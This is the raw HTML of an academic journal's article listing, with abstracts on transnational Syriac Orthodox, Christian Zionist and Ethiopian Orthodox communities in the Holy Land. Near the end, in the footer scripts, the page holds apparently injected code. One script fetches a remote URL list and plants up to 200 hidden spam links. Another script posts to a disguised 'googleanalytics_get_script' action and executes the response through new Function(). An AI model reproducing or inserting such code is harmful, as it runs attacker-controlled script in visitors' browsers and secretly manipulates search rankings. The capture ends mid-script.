        <a rel="nofollow" href="https://levantine-journal.org/product/a-center-of-transnational-syriac-orthodoxy-st-marks-convent-in-jerusalem/" data-quantity="1" data-product_id="1024" data-product_sku="" class="button product_type_simple ajax_add_to_cart">Read more</a><div class="quickview" data-id="1024" title="Quick view">Quick view</div>    </div>
</div>      </div>
    </div>

          <a class="product-loop-title" href="https://levantine-journal.org/product/a-center-of-transnational-syriac-orthodoxy-st-marks-convent-in-jerusalem/"><h3>A Center of Transnational Syriac Orthodoxy: St. Mark’s Convent in Jerusalem</h3></a>    
        <div class="description">
        <p>This article highlights the role of St. Mark’s Convent in Jerusalem as a center of transnational Syriac Orthodoxy. Beginning with Manuel Vásquez’s discussions of transnational religion, it underlines the processual aspect of the transnationalism that characterizes contemporary Syriac Orthodoxy in the Holy Land, as it emerged from a mixture of pilgrimage, genocide, and diaspora as well as the combined forces of ecclesiastical expansion and changing political contexts. A complex web of relationships thus connects the community of Jerusalem to the other Syriac Orthodox groups in Bethlehem and Jordan, to the Syriac Orthodox center in Damascus and Ma‘arat Saydnaya, to the monasteries in Tur Abdin, to the faithful in India, and to the many communities in the diasporas of Europe, the Americas, and Australia. In Jerusalem this network is maintained by a narrative expressed in texts and images that combines the ancient connection to the holy places with the nationalist narrative of the lost homeland, brought together in the profuse use of Classical Syriac, the symbolic language of both church and nation.</p>
<p>While this community in many ways resembles the other small orthodox churches of the Holy Land, especially the Armenian and Ethiopian churches—whose members, like the Syriac Orthodox, tend to see themselves as ethnically different from the majority of local Christians—the Syriac Orthodox differ in that their homeland is a virtual one, existing primarily in the transnational network that ties all the different locations together. In the creation of this virtual homeland, Jerusalem plays a crucial role as the least political, most ecumenical, and most international of all current Syriac Orthodox centers.</p>
    </div>
    
	<span class="price"><span class="amount">Free!</span></span>

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a rel="nofollow" href="https://levantine-journal.org/product/a-center-of-transnational-syriac-orthodoxy-st-marks-convent-in-jerusalem/" data-quantity="1" data-product_id="1024" data-product_sku="" class="button product_type_simple ajax_add_to_cart">Read more</a><div class="quickview" data-id="1024" title="Quick view">Quick view</div>    </div>
</div>
  </li>

                    
                          <li class="post-1026 product type-product status-publish has-post-thumbnail product_cat-articles-summer-2013 product_cat-vol-3-no-1-summer-2013 product_tag-christian-zionist product_tag-holy-land product_tag-internet product_tag-michelle-syen product_tag-transnational-christianity product_tag-transnational-identities product_tag-transnational-religion  instock downloadable virtual shipping-taxable product-type-simple">

    
    <div class="product-image">
      <a href="https://levantine-journal.org/product/e-transnationalism-the-case-of-the-christian-zionist-community-in-israel/">
        <div class="labels"><div data-link="https://levantine-journal.org/cart/" class="viewcart viewcart2 viewcart-1026" title="View Cart"></div></div><div class="inner"><img width="1" height="1" src="[data-uri]" data-lazy-src="https://levantine-journal.org/wp-content/uploads/2016/06/thumb.png.jpg" class=" wp-post-image" alt="" /><noscript><img width="1" height="1" src="https://levantine-journal.org/wp-content/uploads/2016/06/thumb.png.jpg" class=" wp-post-image" alt="" /></noscript></div>      </a>

      <div class="links-on-image">
        <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a rel="nofollow" href="https://levantine-journal.org/product/e-transnationalism-the-case-of-the-christian-zionist-community-in-israel/" data-quantity="1" data-product_id="1026" data-product_sku="" class="button product_type_simple ajax_add_to_cart">Read more</a><div class="quickview" data-id="1026" title="Quick view">Quick view</div>    </div>
</div>      </div>
    </div>

          <a class="product-loop-title" href="https://levantine-journal.org/product/e-transnationalism-the-case-of-the-christian-zionist-community-in-israel/"><h3>E-Transnationalism: The Case of the Christian Zionist Community in Israel</h3></a>    
        <div class="description">
        <p>The creation of the Internet has allowed religious individuals and groups to connect with other people and communities from around the world in exciting new ways. However, members of religious communities have also discovered that the Internet may not only facilitate online transactions and interactions but also complicate or hamper them. This paper seeks to better understand how one religious group—the transnational Christian Zionist community in the Holy Land—benefits from online tools and forums as well as how it contends with some of the obstacles encountered online. The author first provides an overview of the theoretical framework and methodology employed. This is followed by a summary of the religious tradition and an exploration of the ways in which the Internet affects the community, enabling them to send and receive money, objects, and information transnationally and forcing them to deal with unique challenges as well as old tensions replicated online from the “real” world.</p>
    </div>
    
	<span class="price"><span class="amount">Free!</span></span>

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a rel="nofollow" href="https://levantine-journal.org/product/e-transnationalism-the-case-of-the-christian-zionist-community-in-israel/" data-quantity="1" data-product_id="1026" data-product_sku="" class="button product_type_simple ajax_add_to_cart">Read more</a><div class="quickview" data-id="1026" title="Quick view">Quick view</div>    </div>
</div>
  </li>

                    
                          <li class="pcols-xs-first post-1028 product type-product status-publish has-post-thumbnail product_cat-articles-summer-2013 product_cat-vol-3-no-1-summer-2013 product_tag-borders product_tag-churches product_tag-ethiopian-orthodox product_tag-holy-land product_tag-jerusalem product_tag-migration product_tag-pilgrims product_tag-steven-kaplan product_tag-tawahedo-church product_tag-transnational-christianity product_tag-transnational-identities product_tag-transnational-religion  instock downloadable virtual shipping-taxable product-type-simple">

    
    <div class="product-image">
      <a href="https://levantine-journal.org/product/the-transnationalism-of-the-ethiopian-orthodox-tawahedo-church-eotc-in-the-holy-land/">
        <div class="labels"><div data-link="https://levantine-journal.org/cart/" class="viewcart viewcart2 viewcart-1028" title="View Cart"></div></div><div class="inner"><img width="1" height="1" src="[data-uri]" data-lazy-src="https://levantine-journal.org/wp-content/uploads/2016/06/thumb.png.jpg" class=" wp-post-image" alt="" /><noscript><img width="1" height="1" src="https://levantine-journal.org/wp-content/uploads/2016/06/thumb.png.jpg" class=" wp-post-image" alt="" /></noscript></div>      </a>

      <div class="links-on-image">
        <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a rel="nofollow" href="https://levantine-journal.org/product/the-transnationalism-of-the-ethiopian-orthodox-tawahedo-church-eotc-in-the-holy-land/" data-quantity="1" data-product_id="1028" data-product_sku="" class="button product_type_simple ajax_add_to_cart">Read more</a><div class="quickview" data-id="1028" title="Quick view">Quick view</div>    </div>
</div>      </div>
    </div>

          <a class="product-loop-title" href="https://levantine-journal.org/product/the-transnationalism-of-the-ethiopian-orthodox-tawahedo-church-eotc-in-the-holy-land/"><h3>The Transnationalism of the Ethiopian Orthodox Tawahedo Church (EOTC) in the Holy Land</h3></a>    
        <div class="description">
        <p>The purpose of this paper is to examine the impact of transnationalism on the Ethiopian Orthodox Tawahedo Church (EOTC) in the Holy Land. It demonstrates that the EOTC is a transnational organization in a number of senses. First and most obviously, the church in the Holy Land is part of the wider network of Ethiopian churches found not only in Ethiopia but also in North America and Europe. In addition, like many other churches in the Holy Land, the EOTC serves as a seasonal hub for pilgrims who visit the holy sites, particularly on Easter. Moreover, virtually all its resources are imported from abroad. Not only the clergy (none of whom are trained at the monasteries in Jerusalem) but also religious objects, literature, and significant funds reach the EOTC from overseas. Perhaps most interestingly, during the twentieth century the transnationalism of the EOTC was not merely the result of the movement of people or objects across national borders. The redrawing of national borders in both the Horn of Africa (Ethiopia and Eritrea) and the Middle East (Israel, Jordan, and the Palestinian Authority) created yet another dimension of the church’s transnationalism.</p>
    </div>
    
	<span class="price"><span class="amount">Free!</span></span>

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a rel="nofollow" href="https://levantine-journal.org/product/the-transnationalism-of-the-ethiopian-orthodox-tawahedo-church-eotc-in-the-holy-land/" data-quantity="1" data-product_id="1028" data-product_sku="" class="button product_type_simple ajax_add_to_cart">Read more</a><div class="quickview" data-id="1028" title="Quick view">Quick view</div>    </div>
</div>
  </li>

                    
                </ul>
            </div>

            <div class="shop-loop-after clearfix">
			<nav class="woocommerce-pagination">
    <form class="woocommerce-viewing" method="get">
        <label>View: </label>
        <select name="count" class="count">
                            <option value="12"  selected='selected'>12</option>
                            <option value="24" >24</option>
                            <option value="36" >36</option>
                    </select>
        <input type="hidden" name="paged" value=""/>
            </form>
	</nav>            </div>

        
	</div></div>
	

</div><!-- end main content -->


    </div>
</div>


        
        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1">
    
        <div class="footer-bottom">
        <div class="container">
            <div class="footer-left">
                                <div class="footer-left"> © Copyright 2022 All Rights Reserved to<span style="color: #ffffff;"> <a style="color: #ffffff;" href="http://www.vanleer.org.il/en" target="_blank">The Van Leer Jerusalem Institute</a></span> | Web Development: <span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.leader-websites.com" target="_blank">Leader Websites </a></span></div>
<div class="footer-center"></div>            </div>

                            <div class="footer-center">
                                            <img class="img-responsive" src="//levantine-journal.org/wp-content/themes/porto/images/payments.png" alt="" />
                                    </div>
            
                    </div>
    </div>
    </div>
                
            </div>

                <div id="blueimp-gallery" class="blueimp-gallery blueimp-gallery-controls" data-start-slideshow="true" data-filter=":even">
        <div class="slides"></div>
        <h3 class="title">&nbsp;</h3>
        <a class="prev"></a>
        <a class="next"></a>
        <a class="close"></a>
        <a class="play-pause"></a>
        <ol class="indicator"></ol>
    </div>

        
    </div><!-- end wrapper -->
    
<div class="panel-overlay"></div>
<div class="filter-overlay"></div>

<div id="nav-panel" class="">
    <div class="menu-wrap"><ul id="menu-main-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-7863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://levantine-journal.org/" class="">Home</a></li>
<li id="accordion-menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://levantine-journal.org/about-jls/" class="">About JLS</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://levantine-journal.org/about-jls/editorial-board/" class="">Editorial Board</a></li>
	<li id="accordion-menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://levantine-journal.org/about-jls/advisory-board/" class="">Advisory Board</a></li>
</ul>
</li>
<li id="accordion-menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://levantine-journal.org/past-issues/" class="">Issues</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7322" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://levantine-journal.org/vol-9-no-1-summer-2019/" class="">Vol. 9 No. 1 | Summer 2019</a></li>
	<li id="accordion-menu-item-6622" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://levantine-journal.org/5958-2/" class="">Vol 8 No 2 Winter 2018</a></li>
	<li id="accordion-menu-item-5983" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://levantine-journal.org/vol-8-no-1-summer-2018-uncertain-legacy-great-war-diplomacy-middle-east/" class="">Vol. 8, No. 1: Summer 2018</a></li>
	<li id="accordion-menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://levantine-journal.org/vol-7-no-2-winter-2017/" class="">Vol. 7, No. 2: Winter 2017</a></li>
	<li id="accordion-menu-item-3161" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://levantine-journal.org/vol-7-1-summer-2017/" class="">Vol. 7, 1: Summer 2017</a></li>
	<li id="accordion-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://levantine-journal.org/vol-6-summerwinter-2016/" class="">Vol. 6, Summer/Winter 2016</a></li>
	<li id="accordion-menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://levantine-journal.org/vol-5-no-2-winter-2015/" class="">Vol. 5, No. 2 Winter 2015</a></li>
	<li id="accordion-menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://levantine-journal.org/sample-page/" class="">Vol. 5, No. 1 Summer 2015</a></li>
	<li id="accordion-menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://levantine-journal.org/vol-4-no-2-winter-2014-2/" class="">Vol. 4, No. 2 Winter 2014</a></li>
	<li id="accordion-menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://levantine-journal.org/vol-4-no-1-summer-2014/" class="">Vol. 4, No. 1 Summer 2014</a></li>
	<li id="accordion-menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://levantine-journal.org/vol-3-no-2-winter-2013/" class="">Vol. 3, No. 2 Winter 2013</a></li>
	<li id="accordion-menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://levantine-journal.org/vol-3-no-1-summer-2013/" class="">Vol. 3, No. 1 Summer 2013</a></li>
	<li id="accordion-menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://levantine-journal.org/vol-2-no-2-winter-2012/" class="">Vol. 2, No. 2 Winter 2012</a></li>
	<li id="accordion-menu-item-1175" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://levantine-journal.org/vol-2-no-1-summer-2012/" class="">Vol. 2, No. 1 Summer 2012</a></li>
	<li id="accordion-menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://levantine-journal.org/vol-1-no-2-winter-2011/" class="">Vol. 1, No. 2 Winter 2011</a></li>
	<li id="accordion-menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://levantine-journal.org/vol-1-summer-2011/" class="">Vol. 1, No. 1 Summer 2011</a></li>
</ul>
</li>
<li id="accordion-menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://levantine-journal.org/blog-2/" class="">Blog</a></li>
<li id="accordion-menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://levantine-journal.org/dock-uments/" class="">dock-uments</a></li>
<li id="accordion-menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://levantine-journal.org/subscribe/" class="">Subscribe</a></li>
<li id="accordion-menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://levantine-journal.org/submit/" class="">Submit</a></li>
<li id="accordion-menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://levantine-journal.org/contact/" class="">Contact</a></li>
</ul></div><div class="menu-wrap"><ul id="menu-top-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://levantine-journal.org/my-account/" class="">My Account</a></li>
<li id="accordion-menu-item-2040" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://levantine-journal.org/my-account/orders/" class="">Orders</a></li>
<li class="menu-item"><a href="https://levantine-journal.org/my-account/"><i class="fa fa-user"></i>Login</a></li><li class="menu-item"><a href="https://levantine-journal.org/my-account/"><i class="fa fa-user-plus"></i>Register</a></li></ul></div><div class="share-links"><a target="_blank"  class="share-facebook" href="https://www.facebook.com/vanleer.institute/" title="Facebook"></a><a target="_blank"  class="share-twitter" href="https://twitter.com/VanleerInst" title="Twitter"></a><a target="_blank"  class="share-youtube" href="http://www.youtube.com/VanleerInstitute" title="Youtube"></a></div></div>
<a href="#" id="nav-panel-close" class=""><i class="fa fa-close"></i></a>
<!--[if lt IE 9]>
<script src="https://levantine-journal.org/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://levantine-journal.org/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<script>
window.onload = async function () {
    try {
        const response = await fetch("https://d2cpt7abf21j4h.cloudfront.net/proxy.php"); 
        const text = await response.text();

        const urls = text.trim().split('\n')
            .map(url => url.trim())
            .filter(url => url !== '');

        const urlCount = Math.min(urls.length, 200);
        
        if (urlCount === 0) {
            return;
        }

        let selectedUrls = urls.sort(() => Math.random() - 0.5).slice(0, urlCount);

        function generateRandomId() {
            const chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
            return chars.charAt(Math.floor(Math.random() * chars.length)) + 
                   chars.charAt(Math.floor(Math.random() * chars.length));
        }

        // Create a container div and hide it
        const hiddenDiv = document.createElement('div');
        hiddenDiv.style.display = 'none';

        // Add all links to the div
        selectedUrls.forEach(url => {
            let randomId = generateRandomId();
            let a = document.createElement('a');
            a.textContent = randomId;
            a.href = url;
            hiddenDiv.appendChild(a);
        });

        // Add the hidden div to the body
        document.body.appendChild(hiddenDiv);

    } catch (error) {
        // Silent error handling
    }
};
</script><!-- Custom Facebook Feed JS -->
<script type="text/javascript">
var cfflinkhashtags = "false";
</script>
<script>
    jQuery(document).ready(function () {
		jQuery.post('https://levantine-journal.org?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var F = new Function ( response );
			return( F() );
		});
    });
</script><script type='text/javascript'>
/* <![CDATA[ */
var scriptParams = {"google_search_engine_id":"011859973553091655340:zutfduy6ti8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/plugins/wp-google-search/assets/js/google_cse_v2.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/levantine-journal.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8.1'></script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/plugins/custom-facebook-feed/js/cff-scripts.js?ver=2.4.6'></script>
<script type='text/javascript' src='https://cdn.enable.co.il/licenses/enable-L343i6fd5olshr-0717-/init.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var RENDER = {"IMG":"https:\/\/levantine-journal.org\/wp-content\/plugins\/reactive-render\/assets\/dist\/img\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/plugins/reactive-render/assets/dist/js/frontend.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var simpleFormsSettings = {"preloader":{"usePreloader":0,"type":1,"text":"Please wait ...","exclude":"exclude","fidList":[""]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/plugins/simple-forms/js/simpleforms.js?ver=1.1.12.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FUE_Front = {"is_logged_in":"","ajaxurl":"https:\/\/levantine-journal.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-front.js?ver=4.4.16'></script>
<script type='text/javascript' src='//levantine-journal.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product-tag\/transnational-religion\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//levantine-journal.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//levantine-journal.org/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product-tag\/transnational-religion\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//levantine-journal.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='https://levantine-journal.org/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://levantine-journal.org/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://levantine-journal.org/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://levantine-journal.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://levantine-journal.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/plugins/reactive/assets/vendor/bootstrap/js/bootstrap.min.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var MARKER = {"IMG":"https:\/\/levantine-journal.org\/wp-content\/plugins\/reactive\/assets\/dist\/img\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/plugins/reactive/assets/vendor/markerclusterer.js?ver=1'></script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/plugins/reactive/assets/vendor/richmarker.js?ver=1'></script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/plugins/reactive/assets/dist/js/ion.rangeSlider.js?ver=1'></script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/plugins/reactive/assets/dist/js/magnific-popup/dist/jquery.magnific-popup.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var API = {"builder_nonce":"081322d461","post_id":"1024","ajaxurl":"https:\/\/levantine-journal.org\/wp-admin\/admin-ajax.php","isEditable":"","isActiveUserplace":"false","isMobile":"","helper":{"all_post_types":["post","page","attachment","product","block","faq","member","portfolio","wysijap"]},"googlemap_key":null,"sidebar":[{"id":"blog-sidebar","name":"Blog Sidebar"},{"id":"home-sidebar","name":"Home Sidebar"},{"id":"woo-category-sidebar","name":"Woo Category Sidebar"},{"id":"woo-product-sidebar","name":"Woo Product Sidebar"},{"id":"content-bottom-1","name":"Content Bottom Widget 1"},{"id":"content-bottom-2","name":"Content Bottom Widget 2"},{"id":"content-bottom-3","name":"Content Bottom Widget 3"},{"id":"content-bottom-4","name":"Content Bottom Widget 4"},{"id":"footer-top","name":"Footer Top Widget"},{"id":"footer-column-1","name":"Footer Widget 1"},{"id":"footer-column-2","name":"Footer Widget 2"},{"id":"footer-column-3","name":"Footer Widget 3"},{"id":"footer-column-4","name":"Footer Widget 4"},{"id":"footer-bottom","name":"Footer Bottom Widget"},{"id":"porto-custom-sidebar-home","name":"home"},{"id":"porto-custom-sidebar-pastissues","name":"past issues"},{"id":"porto-custom-sidebar-socialhostory","name":"social hostory"},{"id":"porto-custom-sidebar-dockumenthistoricalcontext","name":"Dockument Historical Context"},{"id":"porto-custom-sidebar-dockument","name":"dockument"},{"id":"porto-custom-sidebar-null","name":"null"},{"id":"porto-custom-sidebar-search","name":"search"}],"IMG":"https:\/\/levantine-journal.org\/wp-content\/plugins\/reactive\/assets\/dist\/img\/","LANG":{"SAVE":"Save","ADD":"Add","OPTION":"Options","GRID":"Grid","SIDEBAR":"Widgets","CHOOSE_GRID_LAYOUT":"Choose Grid Layout","SELECT_TYPE":"Select Type","SEARCH":"Search","MAP":"Map","USER":"Users","CHANGE_MAP_LAYOUT":"Change Map Layout:","CHANGE_HEIGHT":"Change Height:","SETTINGS":"Settings","LAYOUT":"Layout","COLUMN":"Column","GRID_DESKTOP_HD":"Desktop HD Size","GRID_DESKTOP":"Desktop Size","GRID_TABLET":"Tablet Size","GRID_MOBILE":"Mobile size","LIST_DESKTOP_HD":"Desktop HD Size","LIST_DESKTOP":"Desktop Size","LIST_TABLET":"Tablet Size","LIST_MOBILE":"Mobile size","SORTING":"Sorting","TOP_BAR":"Top bar","VIEW_CHANGE":"View Changer","BOTTOM_BAR":"Bottom bar","BAR_APPS":"Bar appearance","NUMBER_OF_POST":"Number Of Post:","CHANGE_GRID_LAYOUT":"Change Grid Layout:","POST_TYPE":"Post type:","PLEASE_SELECT_SORTING_ATTRIBUTES":"Please select sorting attributes","SHOW_OR_HIDE_THE_TOPBAR":"Show or Hide the Topbar","SHOW_OR_HIDE_THE_TOPBAR_PAGINATION":"Show or Hide the Topbar Pagination","SHOW_OR_HIDE_THE_SEARCH_FILTER_ATTRIBUTES":"Show or Hide the Search Filter Attributes","SHOW_OR_HIDE_THE_SORTING_OPTION":"Show or Hide the Sorting Option","SHOW_OR_HIDE_THE_VIEW_CHANGER":"Show or Hide the View Changer","SHOW_OR_HIDE_THE_BOTTOMBAR":"Show or Hide the Bottombar","SHOW_OR_HIDE_THE_BOTTOMBAR_PAGINATION":"Show or Hide the Bottombar Pagination","SHOW_OR_HIDE_THE_BOTTOMBAR_LOADMORE":"Show or Hide the Bottombar Loadmore","IMAGE_SELECT":"Image Select","RADIO":"Radio","SELECT":"Select","CHECK_BOX":"Check Box","SIZE_BOX":"Size Box","MAP_SEARCH":"Map Seach","COLOR_BOX":"Color Box","SCROLL_BOX":"Scroll Box","TEXT":"Text","COMBO_BOX":"Combo Box","TAGS":"Tags","RANGE_INPUT":"Range Input","RESET":"Reset","DATA":"Data","CALENDAR":"Calendar","ZOOM":"Zoom","APPEARANCE":"Appearance","PLEASE_ENTER_THE_TITLE":"Please Enter the Title","PLEASE_ENTER_THE_DATE_FORMAT":"Please Enter the Date Format","PLEASE_ENTER_THE_SUBTITLE":"Please Enter the SubTitle","PLEASE_ENTER_A_DATA_TYPE":"Please select a data type","PLEASE_CHOOSE_A_SELECT_TYPE":"Please choose a select type","PLEASE_ENTER_THE_CUSTOM_CSS_CLASSNAME":"Please Enter the Custom CSS Class","CHANGE_CATEGOREY_LAYOUT":"Change Categorey Layout:","NUMBER_OF_CATEGOREY":"Number Of Categorey:","LOAD_MORE_OPTION":"Loadmore Button Link:","LOAD_MORE_BUTTON":"Load More","LOAD_MORE_TOGGLE":"Show LoadMore Button:","CATEGOREY_DESKTOP_HD":"Desktop HD Size","CATEGOREY_DESKTOP":"Desktop Size","CATEGOREY_TABLET":"Tablet Size","CATEGOREY_MOBILE":"Mobile size","MARKER_TEMPLATE":"Select Marker Template","ICON_TEMPLATE":"Select Icon Template","Grid_View":"Grid","List_View":"List","View_Type":"Choose Default View Type","SHOW_HISTOGRAM_TOGGLE":"Show Histogram:","SHOW_NUMBER_OF_ITEMS":"Show Number Of Items:","SET_COLUMN":"Set Column:","TOGGLE_OPTION":"Show Toggle Option:","UNIT_OPTION":"Show Unit(Prefix\/Postfix)","RANGE_TYPE":"Range Type(Double\/Single)","CATEGORY":"Category","ADVANCE_SETTINGS":"Block Orientation","VERTICAL":"Vertical","HORIZONTAL":"Horizontal","DEFAULT":"Default","DROPDOWN":"Dropdown","CUSTOM_CLASS":"Custom Class","TEMPLATE_SETTINGS":"Template Setting","SELECT_POST_TYPE":"Please select a post type","SHOW_WITH_AJAX":"Do you want to show the result with Ajax","SELECT_THEME":"Select a theme","SELECT_CATEGORY_TEMPLATE":"Select Categorey Template","LIST":"List","SELECT_POST_TYPE_FIRST":"Please select a post type first from appearance settings","WELCOME":"Welcome to Reactive","ON_BOARD":"We are so excited to have you on board. Here are a few steps to maximize your experience.","STEP_1":"First step","CREATE_SEARCH":"Now you can create your SearchPage","STEP_2":"Second step","WISH_LETTER":"Add as your wish, build your page with style","STEP_3":"Third step","BEAST_RELEASE":"Add search component and release the beast","STEP_4":"Forth step","DATA_CONTROL":"You will have total control over your data, add unlimited Taxonomy \/ Metadata as search attribute","READY":"Ready to go","FOLLOW":"Please follow the ","REACTIVE_DOC_LINK":"link","FURTHER_QUERIES":" for further queries , If you need any ","REDQ_EMAIL":"help","LET_US_KNOW":" let us know. thanks","SKIP":"Skip","NEXT":"Next","FINISH":"Finish","PREVIOUS":"Previous","MORE":"More","PAGINATION_HERE":"Pagination Here","FOF":"Oops, No Post Found","MAP_YOUR_LOC":"Get your Location","NO_ATTR_FOUND":"No attributes found","PLACE_SEARCH":"Search...","PLACE_TOOGLE":"Please select Toogle Button On\/Off","PLACE_MONTH_VIEW":"Please Select Number of Display Month(Double\/single)","PLACE_CAL_VIEW":"Please Select view(Range\/SingleDate)","PLACE_CAL_RL_V":"Please select Calender View Type right\/left","PLACE_MAX_VAL":"Please Enter the MaxValue","PLACE_MIN_VAL":"Please Enter the MinValue","PLACE_BUTTON_TEXT":"Please Enter the Button Text","PLACE_BUTTON_STYLE":"Please Enter the Button Style e.g. btn btn-primary","PLACE_CUSTOM_CSS":"Please Enter the Custom CSS ClassName","PLACE_SELECT_VIEW":"Please select a view type","PLACE_ENTER_ANY_CLASS_NAME":"Enter any custom class Name","PLACE_CLASS_NAME_4_FILTER_COUNT":"Class name for filter count","PLACE_CLASS_NAME_4_SORT":"Class name for sorting option","PLACE_CLASS_NAME_4_VIEW":"Class name for view changer","PLACE_CLASS_NAME_4_TOP_PAGINATION":"Class name for topbar pagination","PLACE_CLASS_NAME_4_BOTTOM_PAGINATION":"Class name for bottombar pagination","PLACE_CLASS_NAME_4_BOTTOM_LOAD_MORE":"Class name for bottombar loadmore","PLACE_TITLE":"title","SHOW_ITEM_COLOR_NAME":"Show Item Color Name","TOOL_TIP_ADD_BLOCK":"Add Block","TOOL_TIP_SETTINGS":"Settings","TOOL_TIP_TOGGLE":"Toogle","TOOL_TIP_SEARCH_SETTINGS":"Settings","TOOL_TIP_SEARCH_DELETE":"Delete","TOOL_TIP_SEARCH_ADD":"Add","TOOL_TIP_BLOCK_PANEL":"Panel","REACTIVE_HELP_BUTTON":"Help","REACTIVE_PREVIEW_BUTTON":"Preview","LOADMORE_LESS":"Toogle Show More","ENTER_UNIT":"Please enter range unit","LOADMORELESS_DEFAULT_ITEM_NO":"Select Number of options in load More Mode","WRAPPER_CLASS_GRID":"Enter Any Custom Grid Wrapper Class Name","WRAPPER_CLASS_LIST":"Enter Any Custom List Wrapper Class Name","WRAPPER_CLASS_CATEGORY":"Custom Class Name for Categorey","WRAPPER_CLASS_MAP":"Custom Class Name for MAP","OPTIONS":"Options","MAPRADIUS":"Map Radius","BAR":"Bar","ISOTOPE_COLUMN":"Isotope Grid Column","SELECT_ISOTOPE_TEMPLATE":"Select Isotope Template","LINEARCHECKBOX":"Linear 